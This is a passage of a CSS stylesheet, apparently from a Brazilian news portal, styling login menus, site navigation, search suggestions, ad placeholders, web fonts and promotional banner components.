            .logos_container-mobile .sponsors-mobile .sponsors_logo svg .svg-sponsor-logo-background {
                fill: #fff
            }
        }

        .logos_container-mobile .sponsors-mobile:nth-child(2) .sponsors_logo .header__brand__logo__sponsor:first-child a svg {
            width: 60px
        }

        .login-signedin-spot,
        .login-signedout-spot {
            transition: opacity .5s;
            visibility: visible !important;
            opacity: 1 !important
        }

        .login-profile {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: center;
            align-items: center;
            -ms-flex-pack: left;
            justify-content: left;
            cursor: default;
            position: relative
        }

        .login-profile__photo,
        .login-profile__photo>img {
            border-radius: 50%;
            width: 32px;
            height: 32px;
            margin-right: 16px
        }

        .login-profile__photo>svg>path {
            fill: #fff
        }

        .login-profile__name {
            font-family: opensans, helvetica, arial, sans-serif;
            font-size: 1rem;
            font-weight: 600;
            line-height: 1rem;
            letter-spacing: -.3px;
            max-width: 150px;
            white-space: nowrap;
            text-overflow: ellipsis;
            overflow: hidden;
            color: var(--revista-header-text-color, #fff);
            line-height: 2rem !important
        }

        .login-profile:hover .login-profile__menu {
            visibility: visible;
            opacity: 1
        }

        .login-profile__menu {
            visibility: hidden;
            opacity: 0;
            position: absolute;
            top: 45px;
            left: 0;
            list-style: none;
            background-color: #fff;
            box-shadow: 0 1px 4px rgba(0, 0, 0, .2);
            text-align: left;
            font-family: opensans, helvetica, arial, sans-serif;
            font-size: 1rem;
            font-weight: 600;
            line-height: 1rem;
            letter-spacing: -.3px;
            width: 240px;
            transition: all .5s;
            z-index: 10
        }

        .login-profile__menu__item {
            color: #333
        }

        .login-profile__menu__item a {
            text-decoration: none;
            color: inherit;
            display: block;
            padding: 12px 24px;
            transition: color .3s, background-color .6s
        }

        .login-profile__menu__item a:hover {
            background-color: #eee
        }

        li,
        ul {
            margin: 0;
            padding: 0
        }

        .navigation * {
            box-sizing: border-box
        }

        .navigation ol,
        .navigation ul {
            list-style: none
        }

        .navigation .menu-container,
        .navigation .menu-rounder {
            left: 0
        }

        .navigation .menu-cascade .menu-level--opened.first-layer {
            overflow-y: auto
        }

        .navigation .menu-container a {
            text-decoration: none
        }

        .navigation .menu-container a.menu-item-link,
        .navigation .menu-container a.menu-login__item__link,
        .navigation .menu-container button.menu-item-link {
            color: #666;
            cursor: pointer
        }

        .navigation .menu-container button.menu-item-btn {
            border: 0;
            text-align: left;
            background-color: initial
        }

        .navigation .menu-btn-back {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: center;
            align-items: center;
            cursor: pointer
        }

        .navigation .menu-top {
            height: 76px
        }

        .navigation .menu-top .menu__loader {
            display: -ms-inline-flexbox;
            display: inline-flex;
            -ms-flex-align: center;
            align-items: center;
            margin-left: 2px
        }

        .navigation .menu-top .menu__loading-text {
            margin: 19px 96px 12px 0;
            font-family: OpenSans;
            font-size: 16px;
            font-weight: 600;
            font-stretch: normal;
            font-style: normal;
            line-height: normal;
            letter-spacing: normal;
            text-align: left;
            color: #9b9b9b
        }

        .navigation .menu-top .menu__loader-svg {
            width: 32px;
            height: 32px;
            margin: 15px 23px 7px 0;
            object-fit: contain
        }

        .navigation .menu-top .menu__loader-svg linearGradient stop {
            animation: a 1s infinite alternate
        }

        @keyframes a {
            0% {
                stop-color: #fff
            }

            to {
                stop-color: #939393
            }
        }

        .navigation .menu-top .menu-product-logos {
            border-bottom: 0;
            margin-bottom: 0;
            padding: 0;
            height: 100%;
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: center;
            align-items: center;
            -ms-flex-pack: center;
            justify-content: center
        }

        .navigation .menu-top .menu-product-logos__items {
            width: 100%;
            height: 100%
        }

        .navigation .menu-top .menu-login {
            margin-bottom: 0;
            padding: 0;
            height: 100%;
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: center;
            align-items: center
        }

        .navigation .menu-top .menu-login--logged {
            padding-bottom: 0;
            height: 40px;
            display: -ms-flexbox !important;
            display: flex !important
        }

        .navigation .menu-top .menu-login--not-logged {
            display: block
        }

        .navigation .menu-top .menu-login__item-login__link {
            -ms-flex-align: center;
            align-items: center
        }

        .navigation .menu-top .menu-login__item-login__link .menu-login__item__link__icon {
            top: 0;
            width: 35px;
            height: 35px
        }

        .navigation .menu-top .menu-login__item-login__link .menu-product-color {
            font-size: 18px;
            color: #000
        }

        .navigation .menu-top .menu-login__item__avatar {
            margin-right: 15px;
            width: 35px;
            height: 35px
        }

        .navigation .menu-top .menu-login__item__name {
            float: none
        }

        .navigation .menu-top .menu-login__item-logout {
            line-height: 12px;
            display: block !important
        }

        .navigation .menu-top .menu-login__item-logout__link {
            display: inline-block;
            letter-spacing: -.2px
        }

        .navigation .menu-top .menu-login__item-logout__link .menu-product-color {
            font-size: 12px;
            font-weight: 400
        }

        .navigation .menu-bottom .menu-login__item__link__icon {
            width: 18px;
            display: -ms-flexbox;
            display: flex;
            -ms-flex-pack: center;
            justify-content: center;
            -ms-flex-align: center;
            align-items: center
        }

        @media screen and (min-width:321px) and (max-width:1024px) {
            .navigation .menu-top .menu__loading-text {
                margin-bottom: 24px
            }

            .navigation .menu-top .menu__loader-svg {
                width: 28px;
                height: 28px;
                margin: 0 16px 6px 0
            }
        }

        .searchV2__item a {
            text-decoration: none
        }

        .search-suggest {
            position: absolute;
            top: 48px;
            left: 0;
            z-index: 10
        }

        .search-suggest,
        .search-suggest .search-screen {
            opacity: 0;
            visibility: hidden;
            transition: visibility .5s, opacity .5s
        }

        .search-suggest .search-screen {
            display: none
        }

        .search-suggest--is-active,
        .search-suggest .search-screen--is-active {
            opacity: 1;
            visibility: visible;
            display: block
        }

        .search-suggest--is-disable {
            display: none
        }

        .search-suggest__menu {
            background: #fff;
            width: 240px;
            box-shadow: 0 1px 4px rgba(0, 0, 0, .2);
            font-family: opensans;
            font-weight: 400;
            font-size: 1rem;
            line-height: 1rem;
            letter-spacing: -.34px
        }

        .search-suggest__icon {
            position: absolute;
            top: 11px;
            left: 18px;
            width: 16px;
            height: 16px
        }

        .search-suggest__menu-label {
            margin: 0;
            padding: 12px 20px 12px 40px;
            color: #555;
            font-size: 12px;
            letter-spacing: -.26px;
            position: relative;
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: center;
            align-items: center
        }

        .search-suggest__menu-list {
            list-style: none;
            padding: 0;
            margin: 0
        }

        .search-suggest__menu-list li {
            padding: 0;
            margin: 0;
            color: #333
        }

        .search-suggest__menu-list li a {
            color: #333;
            display: block;
            text-decoration: none;
            padding: 12px 20px 12px 40px;
            transition: color .3s, background-color .6s;
            overflow-wrap: break-word
        }

        .search-suggest__menu-list li a span {
            color: #999
        }

        .search-suggest__menu-list li a:hover {
            background-color: #eee
        }

        .searchV2__item__icon {
            display: none
        }

        nav.menu-exposto {
            font-family: sans-serif;
            font-weight: 600;
            font-size: 16px
        }

        nav.menu-exposto--has-border {
            border-bottom: 5px solid;
            border-radius: 0 0 5px 5px
        }

        nav.menu-exposto ul {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: center;
            align-items: center;
            -ms-flex-pack: space-evenly;
            justify-content: space-evenly;
            -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
            height: 40px;
            max-width: 1200px;
            list-style-type: none;
            margin: 0 auto;
            padding: 0
        }

        @media screen and (max-width:900px) {
            nav.menu-exposto {
                display: none
            }
        }

        .expose-menu {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-direction: column;
            flex-direction: column;
            position: relative
        }

        #menu-expose-dropdown[hidden] {
            display: none
        }

        #menu-expose-dropdown {
            z-index: 500;
            position: absolute;
            width: 100%;
            display: -ms-flexbox;
            display: flex;
            -ms-flex-direction: column;
            flex-direction: column;
            height: auto;
            top: 16px;
            box-shadow: 3px 3px 6px 0 rgba(0, 0, 0, .16);
            background-color: #fff;
            border-bottom-left-radius: 10px;
            border-bottom-right-radius: 10px
        }

        #menu-expose-dropdown>li {
            width: 100%;
            padding: 12px 0
        }

        #menu-expose-dropdown>li:last-child {
            border-bottom-left-radius: 10px;
            border-bottom-right-radius: 10px
        }

        #menu-expose-dropdown>li:hover>a {
            color: #fff
        }

        #menu-expose-dropdown>li>a {
            font-weight: 700;
            margin-left: 10px;
            line-height: 1.25;
            color: inherit
        }

        .arrow[hidden] {
            display: none
        }

        .arrow {
            display: inline-block;
            padding: 3px;
            margin-left: 4px
        }

        .up {
            transform: rotate(-135deg);
            -webkit-transform: rotate(-135deg);
            margin-top: 6px;
            opacity: .5
        }

        .down {
            transform: rotate(45deg);
            -webkit-transform: rotate(45deg);
            margin-bottom: 2px
        }

        .multicontent .pswp {
            z-index: 501
        }

        .multicontent .feed {
            padding-bottom: 60px
        }

        @media screen and (max-width:1024px) {
            .multicontent .feed {
                padding-bottom: 20px
            }
        }

        #logo {
            text-indent: -9999em;
            overflow: hidden;
            color: transparent;
            font-size: 0;
            position: relative
        }

        .header__brand__autores {
            text-align: left;
            font: normal normal normal 14px/15px Opensans;
            letter-spacing: -.35px;
            color: #fff;
            opacity: 1;
            width: 170px
        }

        @media screen and (max-width:1024px) {
            .header__brand__autores {
                text-align: center
            }
        }

        .separador {
            width: 2px;
            height: 27px;
            background: #FFFFFF80 0 0 no-repeat padding-box;
            opacity: 1;
            margin-left: 46px;
            margin-right: 46px
        }

        @media screen and (max-width:1024px) {
            .separador {
                height: 0;
                width: 170px;
                border: 1px solid #FFFFFFCC;
                margin: 5px 0 10px
            }
        }

        .logo_extra {
            width: 105px;
            height: 36px;
            opacity: 1
        }

        @media screen and (max-width:1024px) {
            .logo_extra {
                display: none
            }
        }

        .logo_principal {
            width: 186px;
            opacity: 1;
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: end;
            align-items: flex-end
        }

        @media screen and (max-width:1024px) {
            .logo_principal {
                width: 115px;
                height: 39px;
                -ms-flex-align: normal;
                align-items: normal
            }
        }

        @media screen and (max-width:1024px) {
            #search_clear_icon {
                display: none
            }
        }

        .rectangle {
            display: none;
            width: 6px;
            height: 11px;
            border-radius: 3px;
            background-color: #fd8a24;
            position: absolute;
            top: 11px;
            right: -19px
        }

        @font-face {
            font-family: proximanova-bold-limited-webfont;
            src: url("assets/e54817e71b-proximanova-bold-limited-webfont.eot");
            src: url("assets/e54817e71b-proximanova-bold-limited-webfont.eot#iefix") format("embedded-opentype"), url("assets/bc61e4f705-proximanova-bold-limited-webfont.woff") format("woff"), url("assets/5155f4dc0f-proximanova-bold-limited-webfont.ttf") format("truetype"), url("assets/c753af5dad-proximanova-bold-limited-webfont.svg#proximanova-bold-limited-webfont") format("svg");
            font-display: swap
        }

        @font-face {
            font-family: opensans-bold-webfont;
            src: url("assets/18f6a1619b-opensans-bold-webfont.eot");
            src: url("assets/18f6a1619b-opensans-bold-webfont.eot#iefix") format("embedded-opentype"), url("assets/c9af39ea4a-opensans-bold-webfont.woff") format("woff"), url("assets/65dc7649ac-opensans-bold-webfont.ttf") format("truetype"), url("assets/a034a300bb-opensans-bold-webfont.svg#opensans-bold-webfont") format("svg");
            font-display: swap
        }

        @font-face {
            font-family: opensans-regular-webfont;
            src: url("assets/dd7e71a525-opensans-regular-webfont.eot");
            src: url("assets/dd7e71a525-opensans-regular-webfont.eot#iefix") format("embedded-opentype"), url("assets/e75fa86aeb-opensans-regular-webfont.woff") format("woff"), url("assets/753c6f86db-opensans-regular-webfont.ttf") format("truetype"), url("assets/8bccfbd329-opensans-regular-webfont.svg#opensans-regular-webfont") format("svg");
            font-display: swap
        }

        @font-face {
            font-family: opensans-light-webfont;
            src: url("assets/9bb5ecb3a9-opensans-light-webfont.eot");
            src: url("assets/9bb5ecb3a9-opensans-light-webfont.eot#iefix") format("embedded-opentype"), url("assets/71a6e3476e-opensans-light-webfont.woff") format("woff"), url("assets/6246ae736e-opensans-light-webfont.ttf") format("truetype"), url("assets/95def268bb-opensans-light-webfont.svg#opensans-light-webfont") format("svg");
            font-display: swap
        }

        .searchV2 {
            width: 100vw;
            height: 100vh;
            position: fixed;
            z-index: 100000;
            top: 0;
            transform: translateX(100vw);
            background-color: #fff;
            will-change: transform
        }

        .searchV2__noscroll {
            overflow-y: hidden;
            position: fixed
        }

        .searchV2--animate {
            transition: transform .5s cubic-bezier(0, 0, .3, 1)
        }

        .searchV2--opened {
            transform: translateX(0)
        }

        .searchV2__icon-back {
            background: transparent url("[data-uri]") no-repeat 0 0;
            background-size: 48px 56px;
            background-position: 50%
        }

        .searchV2__suggest {
            padding: 17px 0
        }

        .searchV2__header {
            position: relative;
            box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .05), 0 1px 0 0 rgba(0, 0, 0, .02)
        }

        .searchV2__header,
        .searchV2__header__btn-back {
            background-color: #fafafa;
            display: -ms-flexbox;
            display: flex
        }

        .searchV2__header__btn-back {
            -ms-flex-align: center;
            align-items: center;
            -ms-flex-pack: center;
            justify-content: center;
            border: 0;
            outline: 0;
            padding: 0;
            -webkit-user-select: none;
            -moz-user-select: none;
            -ms-user-select: none;
            user-select: none
        }

        .searchV2__header__btn-back,
        .searchV2__header__btn-back__icon {
            width: 58px;
            height: 56px;
            -webkit-tap-highlight-color: transparent
        }

        .searchV2__header__btn-back__icon {
            background-size: 48px 56px
        }

        .searchV2__header__btn-reset {
            position: absolute;
            right: 10px;
            top: 50%;
            margin-top: -25px;
            width: 35px;
            height: 50px;
            background-color: #999;
            -webkit-tap-highlight-color: transparent;
            cursor: pointer;
            color: #fff;
            font-size: 9px;
            border: 0;
            outline: 0;
            line-height: 16px;
            text-align: center;
            background: transparent url("[data-uri]") no-repeat 100%;
            background-position: 50%
        }

        .searchV2__header__form {
            width: 100%
        }

        .searchV2__header__term {
            width: inherit;
            color: #333;
            height: 53px;
            background-color: #fafafa;
            font-size: 20px;
            line-height: 24px;
            font-weight: 400;
            -webkit-tap-highlight-color: transparent;
            outline: 0;
            border: 0;
            -ms-flex: 1;
            flex: 1;
            letter-spacing: -1px;
            padding: 0;
            border-radius: 0;
            font-family: opensans-light-webfont, Helvetica, Arial, sans-serif;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale
        }

        .searchV2__header__term:-ms-input-placeholder {
            color: #666;
            font-size: 20px;
            line-height: normal;
            font-weight: 400;
            letter-spacing: -1px
        }

        .searchV2__header__term::placeholder {
            color: #666;
            font-size: 20px;
            line-height: normal;
            font-weight: 400;
            letter-spacing: -1px
        }

        .searchV2__product-color--g1 {
            color: #c4170c
        }

        .searchV2__product-color--ge {
            color: #3b9c00
        }

        .searchV2__product-color--gshow {
            color: #ec7d00
        }

        .searchV2__product-color--techtudo {
            color: #333
        }

        .searchV2__product-color--famosos {
            color: #ff7f00
        }

        .searchV2__product-color--home {
            color: #0669de
        }

        .searchV2__product-color--globoplay {
            color: #f89c1b
        }

        .searchV2__product-color--globosatplay {
            color: #4576a1
        }

        .searchV2__item {
            height: auto;
            overflow: hidden;
            padding: 10px 20px;
            -webkit-tap-highlight-color: transparent;
            -webkit-user-select: none;
            -moz-user-select: none;
            -ms-user-select: none;
            user-select: none
        }

        .searchV2__item a {
            display: -ms-flexbox;
            display: flex
        }

        .searchV2__item__block-title {
            font-family: opensans-bold-webfont, Helvetica, Arial, sans-serif;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
            text-transform: lowercase;
            font-size: 16px;
            line-height: 20px;
            letter-spacing: -.8px;
            color: #333;
            padding: 30px 0 14px 20px
        }

        .searchV2__item__block-title:first-of-type {
            padding-top: 16px
        }

        .searchV2__item__block-title~.searchV2__item a .searchV2__item__info .searchV2__item__info__extra {
            display: none
        }

        .searchV2__item__icon {
            height: 24px;
            width: 24px
        }

        .searchV2__item__icon__eixo-icone-busca {
            width: 22px;
            height: 22px;
            fill: #999;
            transform: scale(.85)
        }

        .searchV2__item__icon svg {
            height: 24px
        }

        .searchV2__item__info {
            margin-left: 15px;
            -ms-flex: 1;
            flex: 1
        }

        .searchV2__item__info__extra,
        .searchV2__item__info__title {
            display: block
        }

        .searchV2__item__info__title {
            font-family: opensans-light-webfont, Helvetica, Arial, sans-serif;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
            height: auto;
            overflow: hidden;
            font-size: 20px;
            line-height: 24px;
            font-weight: 300;
            color: #666;
            letter-spacing: -1.2px
        }

        .searchV2__item__info__title__highlighted {
            font-family: opensans-bold-webfont, Helvetica, Arial, sans-serif;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
            color: #333
        }

        .searchV2__item__info__extra {
            font-family: ProximaNova-Regular, Helvetica, Arial, sans-serif;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
            color: #666;
            text-transform: uppercase;
            font-size: 10px;
            font-weight: 100;
            margin-top: 8px
        }

        #menu-curtain {
            width: 100%;
            height: 100vh;
            position: fixed;
            top: 0;
            left: 0;
            opacity: 0;
            z-index: 99999999990;
            background-color: #000;
            visibility: hidden;
            backface-visibility: hidden
        }

        #menu-curtain.menu-curtain--animate {
            visibility: visible;
            transition: opacity .5s cubic-bezier(0, 0, .3, 1)
        }

        #menu-curtain.menu-curtain--animate+#menu-container {
            position: fixed;
            transition: transform .5s cubic-bezier(0, 0, .3, 1);
            will-change: transform;
            backface-visibility: hidden
        }

        #menu-curtain.menu-curtain--opened {
            opacity: .7
        }

        #menu-curtain.menu-curtain--opened+#menu-container {
            transform: translateX(0)
        }

        #menu-curtain.menu-curtain--opened+.menu-rounder {
            will-change: transform
        }

        #menu-container {
            width: 272px;
            overflow: hidden;
            position: absolute;
            top: 0;
            bottom: 0;
            transform: translateX(-272px);
            z-index: 99999999992;
            overflow-y: scroll;
            background-color: #fafafa
        }

        .menu-rounder {
            width: 0;
            left: 0;
            transform: translateX(0);
            top: 0;
            transition: transform .5s cubic-bezier(0, 0, .3, 1)
        }

        .menu-rounder.menu-initial {
            transform: translateX(-272px)
        }

        .menu-rounder--opened-all .menu-cascade .menu-level {
            width: 272px;
            transform: translateX(272px);
            text-indent: 0
        }

        .menu-rounder--opened-all .menu-cascade .menu-level:first-child {
            transform: translateX(0)
        }

        .menu-cascade .menu-level {
            width: 0;
            transform: translateX(0);
            text-indent: -9999px;
            position: absolute;
            top: 0
        }

        .menu-cascade .menu-level .menu-item-arrow {
            width: 0;
            height: 0
        }

        .menu-cascade .menu-level--opened {
            width: 272px;
            transform: translateX(272px);
            text-indent: 0;
            z-index: 2
        }

        .menu-cascade .menu-level--opened.first-layer {
            top: 0;
            left: 0
        }

        .menu-cascade .menu-level--opened .menu-level:not(.menu-level--opened) {
            display: none;
            transform: translateX(272px);
            text-indent: 0
        }

        .menu-cascade .menu-level--opened.menu-level-0 {
            transform: translateX(272px)
        }

        .menu-cascade>.menu-level {
            width: 272px;
            transform: translateX(0);
            text-indent: 0
        }

        .menu--no-scroll {
            overflow-y: hidden
        }

        .menu-product-logos,
        .menu-top {
            background-color: #fff;
            border-bottom: 1px solid #eee;
            margin-bottom: 20px;
            padding: 0 20px
        }

        .menu-product-logos__items {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-pack: center;
            justify-content: center;
            height: 76px;
            -ms-flex-align: center;
            align-items: center
        }

        .menu-product-logos__items__item {
            width: 18%;
            margin: 2%
        }

        .menu-product-logos__items__item:first-child {
            margin-left: 0
        }

        .menu-product-logos__items__item:last-child {
            margin-right: 0
        }

        .menu-product-logos__items__item svg {
            max-width: 100%
        }

        .menu-initial .menu-btn-back {
            opacity: 0;
            transition: opacity .3s cubic-bezier(0, 0, .3, 1);
            background-position: 0 0;
            background-repeat: no-repeat
        }

        .menu-initial.menu-loaded .menu-btn-back {
            opacity: 1
        }

        .menu-submenu-title {
            background-color: #fafafa;
            color: #333;
            padding: 15px 20px;
            margin-top: 20px;
            font: 700 16px/18px opensans;
            text-transform: lowercase;
            display: inline-block;
            letter-spacing: -1px
        }

        .menu-btn-back {
            width: 100%;
            background-color: #fff;
            height: 76px;
            -webkit-tap-highlight-color: transparent;
            border: 0;
            outline: 0;
            color: #000;
            font: 700 20px/24px opensans;
            text-align: left;
            padding: 0 14px;
            -webkit-font-smoothing: antialiased;
            box-shadow: 0 1px 0 0 #eee;
            position: static;
            top: 0
        }

        .menu-btn-back,
        .menu-btn-back__icon {
            display: inline-block;
            vertical-align: middle
        }

        .menu-btn-back__icon {
            width: 24px;
            height: 24px;
            position: relative;
            top: 2px
        }

        .menu-btn-back__label {
            display: inline-block;
            white-space: nowrap;
            overflow: hidden;
            text-overflow: ellipsis;
            max-width: 100%;
            width: calc(100% - 40px);
            vertical-align: middle;
            padding: 3px 0;
            text-transform: lowercase;
            letter-spacing: -1.2px
        }

        .menu-btn-back svg {
            width: 24px;
            height: 24px;
            margin-right: 5px;
            vertical-align: middle
        }

        .menu-item {
            height: 40px
        }

        .menu-item:first-child {
            margin-top: 24px
        }

        .menu-item-link {
            width: 100%;
            position: relative;
            -webkit-font-smoothing: antialiased;
            letter-spacing: -1.2px;
            display: inline-block;
            text-transform: lowercase;
            font: 300 20px/24px opensans;
            color: #666;
            box-sizing: border-box;
            padding: 0 20px;
            height: 40px;
            -webkit-user-select: none;
            -moz-user-select: none;
            -ms-user-select: none;
            user-select: none;
            -webkit-tap-highlight-color: transparent
        }

        .menu-item-title {
            overflow: hidden;
            white-space: nowrap;
            text-overflow: ellipsis;
            padding-right: 20px;
            display: block;
            height: 40px;
            line-height: 40px
        }

        .menu-item-separator {
            text-indent: -9999px;
            height: 1px;
            padding: 0;
            background-color: #eee;
            box-sizing: border-box;
            overflow: hidden;
            margin: 20px
        }

        .menu-item.is-father>.menu-item-link .menu-item-arrow {
            width: 20px;
            height: 20px;
            display: inline-block;
            position: absolute;
            right: 14px;
            top: 50%;
            margin-top: -10px;
            background-size: 20px
        }

        .menu-login {
            padding: 10px 20px;
            font: 300 16px/20px opensans;
            -webkit-font-smoothing: antialiased;
            letter-spacing: -1.2px;
            margin-bottom: 5px
        }

        .menu-login--logged {
            display: none;
            height: 32px;
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: center;
            align-items: center;
            padding-bottom: 16px
        }

        .menu-login--logged .menu-login__item__name {
            font: 700 20px/20px opensans
        }

        .menu-login--not-logged {
            display: none
        }

        .menu-login__item {
            clear: both
        }

        .menu-login__item__avatar {
            width: 20px;
            height: 20px;
            margin-right: 11px
        }

        .menu-login__item__avatar img {
            border-radius: 50%;
            width: 100%;
            height: 100%
        }

        .menu-login__item__name {
            display: block;
            float: left
        }

        .menu-login__item__link {
            color: #666;
            min-height: 40px;
            display: -ms-flexbox;
            display: flex;
            vertical-align: middle;
            -ms-flex-align: center;
            align-items: center
        }

        .menu-login__item__link__icon {
            margin-right: 15px;
            vertical-align: middle;
            position: relative;
            top: 1px
        }

        .menu-login__item__icon {
            -ms-flex-align: center;
            align-items: center;
            float: left
        }

        .menu-login__item-logout__link,
        .menu-login__item__icon {
            display: -ms-flexbox;
            display: flex
        }

        .menu-login__item-logout span {
            float: left
        }

        .menu-login__item-login__link {
            line-height: 20px;
            text-transform: lowercase;
            -ms-flex-align: normal;
            align-items: normal
        }

        .menu-login__item-login__link .menu-login__item__link__icon {
            top: 3px
        }

        .menu-login__item-login span {
            font: 700 16px/16px opensans;
            display: block
        }

        .menu-login__item-login small {
            font: normal 12px/14px opensans;
            letter-spacing: -.2px;
            color: #666
        }

        .menu-login__item-logout {
            display: none
        }

        #globoid-modal-container {
            z-index: 99999999993
        }

        #globoid-modal-container .login-modal {
            z-index: 99999999992
        }

        .content-head {
            margin-top: 0
        }

        div#ad-container-top-placeholder {
            display: none!important;
            position: relative;
            width: 100%;
            margin: 16px 0;
            height: 250px;
            display: flex;
            justify-content: center;
            align-items: center
        }

        div#ad-container-top-placeholder>div.ad-background-center {
            display: none !important;
            position: absolute;
            top: 35px;
            display: flex;
            justify-content: center;
            align-items: center;
            width: 100%;
            max-width: 970px;
            height: 180px;
            background: #f7f7f7;
            z-index: 0
        }

        div#ad-container-top-placeholder>span#ad-text-info {
            position: absolute;
            top: 48px;
            height: fit-content;
            width: 100%;
            padding: 0 16px;
            max-width: 970px;
            font-family: Opensans, Montserrat, Helvetica, Arial, sans-serif;
            color: #949494;
            z-index: 1
        }

        div#ad-container-top-placeholder>div#mc-container-top {
            display: flex;
            justify-content: center;
            align-items: center;
            z-index: 2
        }

        .branded-content-signature__top {
            margin-bottom: unset !important;
            height: 40px !important;
            display: flex;
            align-items: center
        }

        .tag-manager-publicidade-mc-container-top.tag-manager-publicidade-container--visivel:not(.banner-scroll-fixed) {
            margin-top: unset !important
        }

        .branded-content-signature__top .branded-content-label {
            margin-top: unset !important
        }

        @media(min-width:64rem) {
            .branded-content-signature__top {
                height: 64px !important
            }

            .branded-content-signature__top .branded-content-label {
                margin: 32px auto !important
            }
        }

        @media(max-width:41.25rem) {
            div#ad-container-top-placeholder {
                height: 120px;
                margin-bottom: 0
            }

            div#ad-container-top-placeholder>div.ad-background-center {
                height: 120px;
                top: 0
            }

            div#ad-container-top-placeholder>span#ad-text-info {
                top: -2px
            }

            .btn-fullbanner-close {
                display: none;
                content: "";
                background-color: #f1f1f2;
                width: 20px;
                height: 11px;
                position: absolute;
                bottom: -21px;
                right: 25px;
                will-change: transform;
                text-indent: -9999em;
                overflow: hidden;
                color: #6d6f71;
                font-size: 0;
                border: solid 1px #dbdde1;
                border-top: 0;
                cursor: pointer;
                border-radius: 0 0 4px 4px;
                padding: 10px;
                background-size: 11px 11px;
                background-repeat: no-repeat;
                background-position: center;
                background-image: url("assets/5797267590-close.svg")
            }

            .banner-scroll-fixed .btn-fullbanner-close {
                display: block
            }

            div#ad-container-top-placeholder>div#mc-container-top {
                overflow: inherit !important
            }
        }

        .pirulito__image {
            overflow: visible;
            margin-right: 24px;
            height: 80px;
            width: 80px
        }

        .pirulito__image img {
            height: 80px;
            width: 80px
        }

        .pirulito__text-container--default {
            display: flex;
            width: 100%;
            align-items: center
        }

        .pirulito__heading-label {
            flex-direction: column;
            margin-right: 40px
        }

        .pirulito__wrapper--center {
            font-family: "opensans-semibold", "Helvetica Neue", Arial, sans-serif;
            margin-top: 2.5rem;
            display: flex;
            align-items: center;
            flex: 1;
            justify-content: normal;
            line-height: normal;
            color: inherit;
            transition: ease .3s;
            border: 1px solid #c8c8c8;
            border-radius: 5px;
            background-color: #fff;
            box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
            padding: 16px 24px
        }

        .pirulito__wrapper--center .pirulito__link-more {
            margin-left: auto;
            min-width: 180px
        }

        .pirulito__text-heading-label {
            letter-spacing: -.32px;
            word-wrap: break-word;
            font-size: 14px;
            color: #333;
            margin-bottom: 8px;
            line-height: 16px
        }

        .pirulito__text-subtitle--default {
            font-family: "opensans-bold", "Helvetica Neue", Arial, sans-serif;
            letter-spacing: -.81px;
            font-size: 16px;
            color: #333;
            line-height: 20px
        }

        .pirulito__link-more__text--default {
            font-size: 14px;
            font-family: "opensans-bold", "Helvetica Neue", Arial, sans-serif;
            letter-spacing: -.64px;
            line-height: 16px;
            margin-right: .5em;
            text-align: left;
            word-break: break-word
        }

        .pirulito__link-more__icon {
            align-self: center
        }

        @media(max-width:767px) {
            .pirulito__image {
                margin-right: 12px
            }

            .pirulito__heading-label {
                margin-right: 0
            }

            .pirulito__wrapper--center {
                padding: 18px 16px
            }

            .pirulito__wrapper--center .pirulito__link-more {
                min-width: 0
            }

            .pirulito__text-heading-label {
                font-size: 12px;
                letter-spacing: -.24px;
                line-height: 12px;
                margin-bottom: 5px;
                margin-right: 0
            }

            .pirulito__text-subtitle--default {
                text-align: left;
                font-size: 16px;
                line-height: 20px;
                letter-spacing: -.64px
            }

            .pirulito__text-container--default {
                align-items: baseline;
                display: block
            }

            .pirulito__text-container--default .pirulito__link-more {
                margin-left: 0;
                margin-top: 12px;
                display: flex;
                flex-direction: row;
                justify-content: flex-start
            }

            .pirulito__link-more__text--default {
                font-size: 14px;
                letter-spacing: -.56px;
                line-height: 1;
                text-align: left
            }
        }

        @media(min-width:64rem) {
            .multicontent .pirulito__container {
                width: 55.5rem;
                display: flex;
                justify-content: space-between;
                margin: 0 auto
            }

            .multicontent .pirulito__container .row,
            .multicontent .pirulito__container .column {
                width: 100%;
                padding: 0;
                margin: 0
            }
        }

        @media(max-width:64rem) {

            .multicontent .pirulito__container .pirulito__wrapper,
            .multicontent .pirulito__container .pirulito__wrapper--center {
                margin-top: 24px;
                margin-bottom: 24px
            }
        }

        @keyframes sonarWave {
            from {
                opacity: .4
            }

            to {
                transform: scale(3);
                opacity: 0
            }
        }

        .pirulito__wrapper {
            font-family: "opensans-bold", "Helvetica Neue", Arial, sans-serif;
            margin-top: 2.5rem;
            display: flex;
            align-items: baseline;
            flex: 1;
            justify-content: space-between;
            line-height: normal;
            color: inherit;
            transition: ease .3s;
            border: 1px solid #c8c8c8;
            border-radius: 5px;
            background-color: #fff;
            box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
            padding: 1.32em 2em
        }

        .pirulito__title {
            display: flex;
            align-items: baseline
        }

        .pirulito__icon-sonar {
            display: inline-block;
            flex-shrink: 0;
            height: 1em;
            position: relative;
            width: 1em;
            margin-right: 1em;
            font-size: 10px
        }

        .pirulito__icon-sonar::before,
        .pirulito__icon-sonar::after {
            background-color: red;
            border-radius: 50%;
            bottom: 0;
            content: '';
            left: 0;
            pointer-events: none;
            position: absolute;
            right: 0;
            top: 0
        }

        .pirulito__icon-sonar::before {
            animation-name: sonarWave;
            animation-duration: 3s;
            animation-iteration-count: infinite;
            opacity: 0;
            z-index: 1
        }

        .pirulito__text-title {
            letter-spacing: -.04em;
            word-wrap: break-word;
